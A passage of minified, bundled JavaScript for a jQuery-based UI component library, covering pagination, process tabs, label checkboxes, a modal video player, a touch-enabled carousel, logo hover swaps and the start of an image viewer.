href="'.concat((0,l.escapeHref)(t[i-1]),'"'):"",' class="por-page-link u-icon u-icon-double-right"></a>\n            </li>');if(this.isSelectPage)return o+this._buildSelectHTML()+r;var a=this._getEllipsisType();if(a===f)for(var s=1;s<=i;s++){var c=t[s-1];n+='\n                    <li class="por-page-item'.concat(e===s?" active":"",'">\n                        <a').concat(c?' href="'.concat((0,l.escapeHref)(c),'"'):"",' class="por-page-link">').concat(s,"</a>\n                    </li>")}else{var d,v,g="",m="",$="";a!==h&&a!==u||(g='\n                    <li class="por-page-item">\n                        <a'.concat(t[0]?' href="'.concat((0,l.escapeHref)(t[0]),'"'):"",' class="por-page-link">1</a>\n                    </li>\n                    <li class="por-page-item">\n                        <span class="por-page-ellipsis">...</span>\n                    </li>')),a!==h&&a!==p||(m='\n                    <li class="por-page-item">\n                        <span class="por-page-ellipsis">...</span>\n                    </li>   \n                    <li class="por-page-item">\n                       <a'.concat(t[i-1]?' href="'.concat((0,l.escapeHref)(t[i-1]),'"'):"",' class="por-page-link">').concat(i,"</a>\n                    </li>")),a===h?(d=e-1,v=e+2):a===u?(d=i-5,v=i):(d=1,v=6);for(var b=d;b<=v;b++)$+='\n                    <li class="por-page-item'.concat(b===e?" active":"",'">\n                        <a').concat(t[b-1]?' href="'.concat((0,l.escapeHref)(t[b-1]),'"'):"",' class="por-page-link">').concat(b,"</a>\n                    </li>");n=g+$+m}return o+n+r}},{key:"_buildSelectHTML",value:function(){for(var e="",t=1,i=this.pagesNumber;t<=i;t++)e+='\n            <option value="'.concat(t,'"').concat(this.current===t?" selected":"",">").concat(t,"/").concat(i,"</option>\n            ");return'\n        <li class="por-page-item por-page-item-select">\n            <div class="por-select por-select-block por-page-select">\n                <select>'+e+"\n                </select>\n            </div>\n        </li>"}},{key:"_getEllipsisType",value:function(){if(this.pagesNumber<=8)return f;var e=this.current>5,t=this.current<this.pagesNumber-4||5===this.current&&9===this.pagesNumber;return e&&!t?u:!e&&t?p:e&&t?h:void 0}}]),e}();function y(e,t){var i="object"===(0,o.default)(e)?e:t;return this.each((function(t,n){var o=(0,l.createInstance)(n,b,"por.pagination",i);"string"!=typeof e||o[e](i)}))}(0,s.default)(b,"langs",v),$.fn.porPagination=y,y.Constructor=b;var x=b;t.default=x},function(e,t){e.exports=window.jQuery},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),this.$element=$(t)}return(0,r.default)(e,[{key:"show",value:function(e){var t=this.$element.find(".pro-process-item"),i=t.filter(".active"),n=t.eq(e);n.hasClass("active")||(i.trigger("beforeInactivate").removeClass("active").trigger("afterInactivate"),n.trigger("beforeActivate").addClass("active").trigger("beforeActivate"))}},{key:"setSize",value:function(){var e=this;$(this.$element).find(".pro-process-item i").each((function(t,i){if(e.$element.is(".pro-process-steps-container")?$(i).data("myTitle",$(i).text()):$(i).closest(".pro-process-item").data("myTitle",$(i).text()),$(i).height()>45){for(var n=0;$(i).height()>45;n++)$(i).text((function(e,t){return t.substring(0,t.length-1)})),$(i).height($(i).height);$(i).text((function(e,t){return t.substring(0,t.length-1)+"..."}));var o=e.$element.is(".pro-process-steps-container")?$(i):$(i).closest(".pro-process-item");o.mouseover((function(e){var t="<div class='por-tab-tip'>"+o.data("myTitle")+"</div>";$("body").append(t),$(".por-tab-tip").css({top:e.pageY+20+"px",left:e.pageX+10+"px"}).show("fast")})).mouseout((function(){$(".por-tab-tip").remove()})).mousemove((function(e){$(".por-tab-tip").css({top:e.pageY+20+"px",left:e.pageX+10+"px"})}))}}))}},{key:"aequilate",value:function(){var e=this.$element.find(".pro-process-item"),t=[];e.each((function(e,i){t.push($(i).outerHeight())}));for(var i=0,n=0;n<t.length;n++)t[n]>i&&(i=t[n]);e.each((function(e,t){$(t).outerHeight(i)}))}}]),e}();$.fn.porProcess=function(e,t){return this.each((function(i,n){var o=$(n),r=o.data("por.process");r||o.data("por.process",r=new s(n)),"string"==typeof e&&r[e](t)}))},$.fn.porProcess.Constructor=s;$(document).on("click.por.process",".pro-process-tab-container .pro-process-item",(function(e){var t=$(e.target),i=t.closest("li").index();t.closest(".pro-process-tab-container").porProcess("show",i)})),$(document).on("click.por.process",".pro-activity-process-container .pro-process-item",(function(e){var t=$(e.target),i=t.closest(".pro-process-item").index();t.closest(".pro-activity-process-container").porProcess("show",i)})),$(".pro-process-tab-container").porProcess("setSize"),$(".pro-process-steps-container").porProcess("setSize"),$(".pro-activity-process-container").porProcess("aequilate"),$(document).on("click.por.tab",".por-tab a",(function(){$(".pro-process-tab-container").porProcess("setSize"),$(".pro-process-steps-container").porProcess("setSize"),$(".pro-activity-process-container").porProcess("aequilate")}));var l=s;t.default=l},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),this.$element=$(t),this._addEvents()}return(0,r.default)(e,[{key:"getVal",value:function(){var e=[];return this.$element.find(".por-label-checkbox-selected").each((function(t,i){e.push($(i).attr("data-value"))})),e}},{key:"getText",value:function(){var e=[];return this.$element.find(".por-label-checkbox-selected").each((function(t,i){e.push($(i).text().trim())})),e}},{key:"add",value:function(e){var t=this,i="";if(Array.isArray(e))e.forEach((function(e){i+=t._labelHtmlRenderer(e.text,e.value)}));else{var n=e.text,o=e.value;i=this._labelHtmlRenderer(n,o)}this.$element.find(".por-label-checkbox-group").append(i),this.$element.trigger("add"),this.$element.trigger("change")}},{key:"delete",value:function(e){var t,i=this;if(Array.isArray(e))e.forEach((function(e){var n;n=(0,s.isElement)(e)?i.$element.find(e):i._getLabel(e.text,e.value),t=t?t.add(n):n}));else if((0,s.isElement)(e))t=this.$element.find(e);else{var n=e,o=n.text,r=n.value;t=this._getLabel(o,r)}t.remove(),this.$element.trigger("delete"),this.$element.trigger("change")}},{key:"clear",value:function(){this.$element.find(".por-label-checkbox-selected").remove(),this.$element.trigger("delete"),this.$element.trigger("change")}},{key:"_addEvents",value:function(){var e=this;this.$element.on("click",".por-label-checkbox-selected",(function(t){e.delete(t.currentTarget)}))}},{key:"_labelHtmlRenderer",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e;return'<span class="por-label-checkbox por-label-checkbox-selected" data-value="'.concat(t,'">').concat(e,'<i class="u-icon u-icon-cancel"></i></span>')}},{key:"_getLabel",value:function(e,t){var i;if(null!=e||null!=t)return this.$element.find(".por-label-checkbox-selected").each((function(n,o){var r=$(o);null!=e&&r.text().trim()!==e||null!=t&&r.attr("data-value")!==t||(i=i?i.add(o):r)})),i}}]),e}(),c=function(e,t){return"getVal"===e||"getText"===e?(0,s.createInstance)(this.get(0),l,"por.labelCheckbox")[e](t):this.each((function(i,n){var o=(0,s.createInstance)(n,l,"por.labelCheckbox");"string"==typeof e&&o[e](t)}))};$.fn.porLabelCheckbox=c,$.fn.porLabelCheckbox.Constructor=l,$(document).on("click",".por-label-checkbox-box .por-label-checkbox-selected",(function(){var e=$(this),t=e.closest(".por-label-checkbox-box");e.data("por.labelCheckbox")||c.call(t,"delete",this)}));var d=l;t.default=d},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o,r=n(i(1)),a=n(i(3)),s=n(i(2)),l=i(4),c=n(i(6)),d=function(){function e(t){(0,r.default)(this,e),(0,s.default)(this,"$element",void 0),(0,s.default)(this,"_video",void 0),this.$element=$(t),this._video=t.querySelector("video")}return(0,a.default)(e,[{key:"play",value:function(e){e&&this.setSrc(e),this._video.play()}},{key:"pause",value:function(){this._video.pause()}},{key:"setSrc",value:function(e){this._video.src!==e&&(this._video.src=e)}},{key:"getVideo",value:function(){return this._video}}],[{key:"show",value:function(t){o||(o=$('\n<div class="por-modal por-modal-player" data-hide="modal">\n    <div class="por-player">\n        <video controls controlsList="nodownload"></video>\n        <i class="por-player-close" data-hide="modal"></i>\n    </div>\n</div>\n')),o.get(0).parentNode!==document.body&&o.appendTo(document.body),e.showVideoModal(o,t)}},{key:"hide",value:function(){e.hideVideoModal(o)}},{key:"showVideoModal",value:function(e,t){var i=e.find(".por-player");u.call(i,"setSrc",t),(0,l.createInstance)(e.get(0),c.default,"por.modal").show()}},{key:"hideVideoModal",value:function(e){c.default.call(e,"hide")}}]),e}();function u(e,t){return"getVideo"===e?(0,l.createInstance)(this.get(0),d,"por.player")[e](t):this.each((function(i,n){var o=(0,l.createInstance)(n,d,"por.player");"string"==typeof e&&o[e](t)}))}$(document).on("beforeShow.por.player",".por-modal-player",(function(){var e,t,i,n;e=$(this),i=e.find(".por-player"),(n=u.call(i,"getVideo")).preload="",e.one("shown",(function(){u.call(i,"play",t)})),e.one("beforeHide",(function(){n.src="","function"==typeof document.exitPictureInPicture&&document.exitPictureInPicture().catch((function(e){}))}))})),$(document).on("click.por.player",'[data-show="player"]',(function(e){var t=$(this).attr("data-src");t&&(d.show(t),e.preventDefault())})),$(document).on("contextmenu.por.player",".por-player",(function(e){var t=e.target;return!t||"video"!==t.tagName.toLowerCase()})),$.fn.porPlayer=u,$.fn.porPlayer.Constructor=d;var p=d;t.default=p},function(e,t,i){"use strict";var n=i(0),o=i(5);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(i(5)),a=n(i(1)),s=n(i(3)),l=n(i(2)),c=i(4),d=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{default:e};var i=u(t);if(i&&i.has(e))return i.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var s=r?Object.getOwnPropertyDescriptor(e,a):null;s&&(s.get||s.set)?Object.defineProperty(n,a,s):n[a]=e[a]}n.default=e,i&&i.set(e,n);return n}(i(37));function u(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,i=new WeakMap;return(u=function(e){return e?i:t})(e)}function p(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function h(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?p(Object(i),!0).forEach((function(t){(0,l.default)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):p(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}var f={initialSlide:0,preview:1,effect:"slide",speed:400,loop:!1,autoplay:!1,pagination:!1,navigation:!1,simulateTouch:!1},v={autoplay:{delay:5e3,waitForTransition:!1},pagination:{},navigation:{prevEl:'[data-prev="carousel"]',nextEl:'[data-next="carousel"]'}},g=function(){function e(t,i){var n=this;(0,a.default)(this,e),(0,l.default)(this,"options",void 0),(0,l.default)(this,"$element",void 0),(0,l.default)(this,"$wrapper",void 0),(0,l.default)(this,"$slides",void 0),(0,l.default)(this,"$realSlides",void 0),(0,l.default)(this,"$currentSlide",void 0),(0,l.default)(this,"$prevSlide",void 0),(0,l.default)(this,"$nextSlide",void 0),(0,l.default)(this,"$pagination",void 0),(0,l.default)(this,"$prev",void 0),(0,l.default)(this,"$next",void 0),(0,l.default)(this,"$progress",void 0),(0,l.default)(this,"playTimer",null),(0,l.default)(this,"playing",void 0),(0,l.default)(this,"oldIndex",void 0),(0,l.default)(this,"currentIndex",void 0),(0,l.default)(this,"oldRealIndex",void 0),(0,l.default)(this,"realIndex",void 0),(0,l.default)(this,"width",void 0),(0,l.default)(this,"slideQuantity",void 0),(0,l.default)(this,"realQuantity",void 0),(0,l.default)(this,"oneSlideProgress",void 0),(0,l.default)(this,"progress",void 0),(0,l.default)(this,"touching",void 0),(0,l.default)(this,"transitioning",void 0),(0,l.default)(this,"startX",void 0),(0,l.default)(this,"startY",void 0),(0,l.default)(this,"offsetX",void 0),(0,l.default)(this,"offsetY",void 0),(0,l.default)(this,"effectModule",void 0),(0,l.default)(this,"destroyed",void 0),(0,l.default)(this,"touchEvents",void 0),(0,l.default)(this,"isPaginationAdded",void 0),(0,l.default)(this,"isPrevBtnAdded",void 0),(0,l.default)(this,"isNextBtnAdded",void 0),this._extendOptions(i),this.$element=$(t),this.$wrapper=this.$element.children(".por-carousel-wrapper"),this.$wrapper.data("por-carousel.originalStyle",this.$wrapper.attr("style")||""),this._updateRealSlides(),this.options.preview=Math.min(Math.round(this.options.preview),this.realQuantity),Object.keys(this.effectModule.on).forEach((function(e){n.$element.on(e,n.effectModule.on[e])})),$(document).ready((function(){n._init()}))}return(0,s.default)(e,[{key:"slideTo",value:function(e,t){if(!0===this.transitioning||e<0||e>this.slideQuantity-1||e===this.currentIndex)return!1;var i=this.options.preview;if(this.options.loop)(this.currentIndex<i||this.currentIndex>=this.realQuantity+i)&&(this._jumpTo(this.realIndex+i),(0,c.reflow)(this.$element[0]));else if(e>this.slideQuantity-i)return!1;return this._transitionTo(e,t),!0}},{key:"slideToLoop",value:function(e,t){var i=e;if(this.options.loop){if(e<0||e>this.realQuantity-1)return!1;i+=this.options.preview}return this.slideTo(i,t)}},{key:"prev",value:function(){if(0===this.currentIndex&&!this.options.loop)return!1;var e,t=this.options.preview;return this.options.loop&&(this.currentIndex<t||this.currentIndex>=this.realQuantity+t)&&(e=this.realIndex+t-1),"number"!=typeof e&&(e=this.currentIndex-1),this.slideTo(e)}},{key:"next",value:function(){if(this.currentIndex===this.slideQuantity-this.options.preview&&!this.options.loop)return!1;var e,t=this.options.preview;return this.options.loop&&(this.currentIndex<t||this.currentIndex>=this.realQuantity+t)&&(e=this.realIndex+t+1),"number"!=typeof e&&(e=this.currentIndex+1),this.slideTo(e)}},{key:"play",value:function(){var e=this;if(null===this.playTimer){this.playing=!0;var t=this.options.autoplay,i=t.delay;t.waitForTransition||(this.playTimer=setInterval((function(){e.options.loop||e.currentIndex!==e.slideQuantity-1?e.next():e.slideTo(0)}),i)),this.$element.on("slideChange.por.carousel.play",(function(){e.pause(),e.play()}))}}},{key:"appendSlide",value:function(e){var t=this;this.options.loop&&this._destroyLoop(),"object"===(0,r.default)(e)&&"length"in e?Array.from(e).forEach((function(e){e&&t.$wrapper.append(e)})):this.$wrapper.append(e),this._updateRealSlides(),this.options.loop&&this._initLoop(),this._updateSlides(),this._jumpToLoop(this.realIndex),this._updateProgress(),this.options.pagination&&(this._destroyPagination(),this._initPagination()),this._updateClasses()}},{key:"setSlideProgress",value:function(e,t){$(e).data("por-carousel.progress",t)}},{key:"getSlideProgress",value:function(e){return $(e).data("por-carousel.progress")}},{key:"pause",value:function(){null!==this.playTimer&&(clearInterval(this.playTimer),this.playTimer=null),this.playing=!1,this.$element.off("slideChange.por.carousel.play")}},{key:"destroy",value:function(){this.$element.trigger("beforeDestroy"),this.$progress.remove(),this._destroyPagination(),this._destroyNavigation(),this._removeTouchEvents(),this._removeOtherEvents(),this.$element.off("por.carousel").removeData(),this.$wrapper.attr("style",this.$wrapper.data("por-carousel.originalStyle")).removeData(),this._destroyLoop(),clearInterval(this.playTimer),(0,c.deleteProps)(this),this.destroyed=!0}},{key:"_extendOptions",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=h({},f),Object.keys(t).forEach((function(i){var n=t[i],o=n;i in v&&(!0===n?o=v[i]:"object"===(0,r.default)(n)&&(o=h(h({},v[i]),n))),e.options[i]=o})),this.effectModule=d[this.options.effect]||d.slide,Object.keys(this.effectModule.options).forEach((function(t){e.options[t]=h(h({},e.effectModule.options[t]),e.options[t])}))}},{key:"_init",value:function(){var e=this;this.$element.trigger("beforeInit",this),this.options.loop&&this._initLoop(),this.options.autoplay&&this.play(),this.width=this.$element.innerWidth(),$(window).on("resize.por.carousel",(function(){e.width=e.$element.innerWidth(),e._setTranslateAndTransition(0)}));var t=this.options.initialSlide,i=this.$realSlides.eq(t).index();this._updateSlides(),this._updateOneSlideProgress(),this.options.pagination&&this._initPagination(),this.options.navigation&&this._initNavigation(),this.$progress=$('<div class="por-carousel-progress"></div>').prependTo(this.$element),this._jumpTo(i),this._addTouchEvents(),this.$element.trigger("init",this)}},{key:"_initLoop",value:function(){for(var e=0,t=this.options.preview,i=this.realQuantity;e<t;e++)this.$realSlides.eq(i-1-e).clone().addClass("por-carousel-slide-duplicate").prependTo(this.$wrapper);for(var n=0,o=0,r=2*this.options.preview-1,a=this.realQuantity;n<r;n++,o++)o>a-1&&(o=0),this.$realSlides.eq(o).clone().addClass("por-carousel-slide-duplicate").appendTo(this.$wrapper)}},{key:"_destroyLoop",value:function(){this.$wrapper.children(".por-carousel-slide-duplicate").remove(),this.$wrapper.children(".por-carousel-slide").removeClass("por-carousel-slide-prev por-carousel-slide-current por-carousel-slide-next").each((function(e,t){var i=$(t);i.removeAttr("data-carousel-slide-index").attr("style",i.data("por-carousel.originalStyle")).removeData()}))}},{key:"_setIndex",value:function(e){if(this.currentIndex!==e){this.oldIndex=this.currentIndex,this.currentIndex=e;var t=Number(this.$slides.eq(e).attr("data-carousel-slide-index"));this.realIndex!==t&&(this.oldRealIndex=this.realIndex,this.realIndex=t,"number"==typeof this.oldIndex&&this.$element.trigger("slideChange",this))}}},{key:"_setProgressByIndex",value:function(e){var t=this;this.progress=e/(this.slideQuantity-1),this.$slides.each((function(i,n){t.setSlideProgress(n,e-i)}))}},{key:"_setProgress",value:function(e){var t=this;this.progress=e;var i=this.progress*(this.slideQuantity-1);this.$slides.each((function(e,n){t.setSlideProgress(n,i-e)}))}},{key:"_updateClasses",value:function(){this.$slides.removeClass("por-carousel-slide-prev por-carousel-slide-current por-carousel-slide-next"),this.$currentSlide=this.$slides.eq(this.currentIndex).addClass("por-carousel-slide-current"),this.$prevSlide=this.$currentSlide.prev().addClass("por-carousel-slide-prev"),this.$nextSlide=this.$currentSlide.next().addClass("por-carousel-slide-next"),this.options.loop&&(0===this.$prevSlide.length&&(this.$prevSlide=this.$slides.last().addClass("por-carousel-slide-prev")),0===this.$nextSlide.length&&(this.$nextSlide=this.$slides.first().addClass("por-carousel-slide-next"))),this.$pagination&&this.$pagination.children().removeClass("active").eq(this.realIndex).addClass("active"),this.options.loop||(this.$prev&&this.$prev.toggleClass("disabled",0===this.currentIndex),this.$next&&this.$next.toggleClass("disabled",this.currentIndex===this.slideQuantity-this.options.preview))}},{key:"_updateRealSlides",value:function(){this.$realSlides=this.$wrapper.children(".por-carousel-slide").not(".por-carousel-slide-duplicate"),this.$realSlides.each((function(e,t){var i=$(t);i.attr("data-carousel-slide-index",e),i.data("por-carousel.originalStyle",i.attr("style")||"")})),this.realQuantity=this.$realSlides.length}},{key:"_updateSlides",value:function(){this.$slides=this.$wrapper.find(".por-carousel-slide"),this.slideQuantity=this.$slides.length}},{key:"_updateOneSlideProgress",value:function(){this.oneSlideProgress=1/(this.slideQuantity-1)}},{key:"_updateProgress",value:function(){this._setProgress(this.progress)}},{key:"_initPagination",value:function(){var e=this,t=this.$element.find('[data-pagination="carousel"]');0===t.length&&(t=$('<div class="por-carousel-pagination" data-pagination="carousel"></div>').appendTo(this.$element),this.isPaginationAdded=!0),this.$pagination=t;for(var i="",n=0,o=this.options.loop?this.realQuantity-1:this.realQuantity-this.options.preview;n<=o;n++){var r=n===this.options.initialSlide?" active":"";i+='<div class="por-carousel-bullet'.concat(r,'"></div>')}t.html(i),this.$element.on("click.por.carousel",'[data-pagination="carousel"] .por-carousel-bullet',(function(t){var i=$(t.currentTarget).index();e.slideToLoop(i)}))}},{key:"_destroyPagination",value:function(){this.isPaginationAdded&&this.$pagination?this.$pagination.remove():this.$pagination.empty()}},{key:"_initNavigation",value:function(){var e=this,t=this.options.navigation.prevEl,i=this.options.navigation.nextEl;"string"==typeof t?this.$prev=this.$element.find(t):(0,c.isElement)(t)&&(this.$prev=$(t)),"string"==typeof i?this.$next=this.$element.find(i):(0,c.isElement)(i)&&(this.$next=$(i)),0===this.$prev.length&&(this.$prev=$('<div class="por-carousel-prev" data-prev="carousel"></div>').appendTo(this.$element),this.isPrevBtnAdded=!0),0===this.$next.length&&(this.$next=$('<div class="por-carousel-next" data-next="carousel"></div>').appendTo(this.$element),this.isNextBtnAdded=!0),(0,c.isElement)(t)?this.$prev.on("click",(function(){e.prev()})):this.$element.on("click.por.carousel",'[data-prev="carousel"]',(function(){e.prev()})),(0,c.isElement)(i)?this.$next.on("click",(function(){e.next()})):this.$element.on("click.por.carousel",'[data-next="carousel"]',(function(){e.next()}))}},{key:"_destroyNavigation",value:function(){this.isPrevBtnAdded&&this.$prev.remove(),this.isNextBtnAdded&&this.$next.remove()}},{key:"_addTouchEvents",value:function(){var e=this;if(c.device.isTouch||this.options.simulateTouch){var t,i,n=!0,o=!1,r=!1,a=[];this.touchEvents={start:function(o,r){n=!0,e.startX=r.pageX,e.startY=r.pageY,t=r.pageX,i=r.pageY,a.splice(0,a.length),e.$element.trigger("touchStart",o)},move:function(s,l){var c,d;if((t!==l.pageX||i!==l.pageY)&&(c=l.pageX,d=l.pageY,a.push({x:c,y:d,time:Date.now()}),a.length>5&&a.shift(),!r))if(!e.touching&&Math.abs(l.pageY-e.startY)>Math.abs(l.pageX-e.startX))r=!0;else{s.cancelable&&s.preventDefault(),n=!1,e.touching=!0,e.offsetX=l.pageX-e.startX,e.offsetY=l.pageY-e.startY;var u,p=e.options.preview,h=e.currentIndex,f=1;!0===e.transitioning&&(u=e._getRealtimeProgress(),e.progress=u),e.options.loop?(h<p||h>=e.realQuantity+p)&&(e._jumpTo(e.realIndex+p),!0===e.transitioning&&e._setProgress(e.progress+(u-h/(e.slideQuantity-1)))):(e.progress<0||e.progress>1)&&(f=.5),e.transitioning=!1;var v=e.oneSlideProgress*p*(-(l.pageX-t)/e.width*f);t=l.pageX,i=l.pageY,e._setProgress(e.progress+v),(o=e.playing)&&e.pause(),e._setTranslateAndTransition(0),e.$element.trigger("touchMove",s)}},end:function(t){if(r=!1,e.touching){e.touching=!1;var i,n,s,l,c,d=function(){if(a.length<2)return 0;var e=Date.now()-a[0].time;return(a[a.length-1].x-a[0].x)/e}(),u=0!==e.offsetX&&e.offsetX*d>0&&Math.abs(d)>.2;e.$slides.each((function(t,o){var r=e.getSlideProgress(o);if(r>0&&(i=t,l=r),r<0)return n=t,c=r,!1})),!e.options.loop&&("number"!=typeof n||n+e.options.preview>e.realQuantity)?s=e.realQuantity-e.options.preview:"number"!=typeof i?s=n:"number"!=typeof n?s=i:u?e.offsetX>0?s=i:e.offsetX<0&&(s=n):l+c<0?s=i:l+c>0&&(s=n),"number"==typeof s&&e._transitionTo(s),o&&e.play(),e.$element.trigger("touchEnd",t)}}},(0,c.addTouchEvent)(this.$element[0],"start",this.touchEvents.start),(0,c.addTouchEvent)(this.$element[0],"move",this.touchEvents.move),(0,c.addTouchEvent)(c.device.isTouch?this.$element[0]:document,"end",this.touchEvents.end),this.$element.on("click.por.carousel",(function(e){n||e.preventDefault()})),this.$element.on("dragstart.por.carousel",(function(){return!1}))}}},{key:"_removeTouchEvents",value:function(){(0,c.removeTouchEvent)(this.$element[0],"start",this.touchEvents.start),(0,c.removeTouchEvent)(this.$element[0],"move",this.touchEvents.move),(0,c.removeTouchEvent)(c.device.isTouch?this.$element[0]:document,"end",this.touchEvents.end)}},{key:"_removeOtherEvents",value:function(){this.$element.off(".por.carousel")}},{key:"_transitionTo",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.options.speed,n=e!==this.currentIndex;this._setProgressByIndex(e),this._setIndex(e),n&&this._updateClasses(),this.$element.trigger("beforeTransition",this),n&&this.$element.trigger("beforeSlideChangeTransition",this),this.transitioning=!0,this._setTranslateAndTransition(i),this.$element.trigger("beginTransition",this),n&&this.$element.trigger("beginSlideChangeTransition",this);var o=function(){t.transitioning=!1,t.$element.trigger("transitioned",t),n&&t.$element.trigger("slideChangeTransitioned",t)};0===i?o():this.$wrapper.on("transitionend.carousel",(function(e){e.target===e.currentTarget&&(t.$wrapper.off("transitionend.carousel"),o())}))}},{key:"_jumpTo",value:function(e){this._setProgressByIndex(e),this._setIndex(e),this._updateClasses(),this._setTranslateAndTransition(0)}},{key:"_jumpToLoop",value:function(e){var t=e;if(this.options.loop){if(e<0||e>this.realQuantity-1)return!1;t+=this.options.preview}return this._jumpTo(t)}},{key:"_setTranslateAndTransition",value:function(e){e>0&&(0,c.reflow)(this.$element[0]),this.$progress.css("transition","".concat(e,"ms")),this.$progress.css("transform","scaleX(".concat(this.progress+1,")")).text(this.progress),this.effectModule.setTransition.call(this,e),this.effectModule.setTranslate.call(this)}},{key:"_getRealtimeProgress",value:function(){return(this.$progress[0].getBoundingClientRect().width-100)/100}}]),e}();t.default=g;$.fn.porCarousel=function(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];var r="string"==typeof e?t:e;return this.each((function(t,i){var o=(0,c.createInstance)(i,g,"por.carousel",r);"string"==typeof e&&o[e].apply(o,[r].concat(n))}))},$.fn.porCarousel.Constructor=g},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.fade=t.slide=void 0;var n={options:{slideEffect:{}},setTranslate:function(){var e=this.width/this.options.preview*(this.slideQuantity-1),t=-this.progress*e;this.$wrapper.css("transform","translate3d(".concat(t,"px,0,0)"))},setTransition:function(e){this.$wrapper.css("transition","transform ".concat(e,"ms"))},on:{beforeInit:function(e,t){var i=Math.round(t.options.preview);i>1&&t.$realSlides.css("width",100/i+"%")}}};t.slide=n;var o={options:{fadeEffect:{}},setTranslate:function(){var e=this;this.$slides.each((function(t,i){var n=$(i),o=e.getSlideProgress(i)+1;o<0?o=0:o>1&&(o=1),n.css("opacity",o);var r=-e.width*t;n.css("transform","translate3d(".concat(r,"px,0,0)"))}))},setTransition:function(e){this.$slides.css("transition","opacity ".concat(e,"ms"))},on:{beforeInit:function(e,t){t.options.preview=1,t.$element.addClass("por-carousel-fade")},beginTransition:function(e,t){var i=!1;t.$slides.one("transitionend.fade",(function(){i||(i=!0,t.$slides.off("transitionend.fade"),t.$wrapper.trigger("transitionend"))}))}}};t.fade=o},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"$changeIcon",void 0),(0,a.default)(this,"angle",void 0),this.$element=$(t),this.$changeIcon=this.$element.find(".por-icon"),this.angle=0}return(0,r.default)(e,[{key:"rotate",value:function(){this.angle+=180,this.$changeIcon.css("transform","rotate(".concat(this.angle,"deg)"))}}]),e}();$.fn.porLinkChange=function(e){return this.each((function(t,i){var n=(0,s.createInstance)(i,l,"por.linkChange");"string"==typeof e&&n[e]()}))},$(document).on("click",".por-link-change",(function(){$(this).porLinkChange("rotate")}));var c=l;t.default=c},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(i(1)),r=n(i(3)),a=n(i(2)),s=i(4),l=function(){function e(t){(0,o.default)(this,e),(0,a.default)(this,"$element",void 0),(0,a.default)(this,"$normalLogo",void 0),(0,a.default)(this,"$hoverLogo",void 0),(0,a.default)(this,"normalLogoBackImg",void 0),(0,a.default)(this,"hoverLogoBackImg",void 0),this.$element=$(t);var i=this.$element.find(".por-logo");this.$normalLogo=i.eq(0),this.$hoverLogo=i.eq(1),0!==this.$normalLogo.length&&(this.normalLogoBackImg=this.$normalLogo.css("background-image")),0!==this.$hoverLogo.length&&(this.hoverLogoBackImg=this.$hoverLogo.css("background-image"))}return(0,r.default)(e,[{key:"toHover",value:function(){this.normalLogoBackImg&&this.hoverLogoBackImg&&this.$normalLogo.css("background-image",this.hoverLogoBackImg)}},{key:"toNormal",value:function(){this.normalLogoBackImg&&this.hoverLogoBackImg&&this.$normalLogo.css("background-image",this.normalLogoBackImg)}}]),e}();$.fn.porLogo=function(e,t){return this.each((function(i,n){var o=(0,s.createInstance)(n,l,"por.logo");"string"==typeof e&&o[e](t)}))},$.fn.porLogo.Constructor=l,$(document).on("mouseenter.por.logo mouseleave.por.logo",".por-logo-wrapper",(function(e){var t=$(this),i="mouseenter"===e.type?"toHover":"toNormal";t.porLogo(i)}));var c=l;t.default=c},function(e,t,i){"use strict";var n=i(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o,r=n(i(1)),a=n(i(3)),s=n(i(2)),l=i(4),c=n(i(6)),d=function(){function e(t){(0,r.default)(this,e),(0,s.default)(this,"$element",void 0),(0,s.default)(this,"_img",void 0),this.$element=$(t),this._img=t.querySelector("img")}return(0,a.default)(e,[{key:"setSrc",value:function(e){this._img.src!==e&&(this._img.src=e)}},{key:"getVideo",value:function(){return this._img}}],[{key:"show",value:function(t){o||(o=$('\n<div class="por-modal por-modal-img" data-hide="modal">\n    <div class="por-imgViewer">\n        <img />\n    </div>\n</div>\n')),o.get(0).parentNode!==document.body&&o.appendTo(document.body),e.showImgModal(o,t)}},{key:"hide",value:function(){e.hideImgModal(o)}},{key:"showImgModal",value:function(e,t){var i=e.find(".por-imgViewer");u.call(i,"setSrc",t),(0,l.createInstance)(e.get(0),c.default,"por.modal",{enableTapContent:!0}).show()}},{key:"hideImgModal",value:function(e){c.default.call(e,"hide")}}]),e}();function 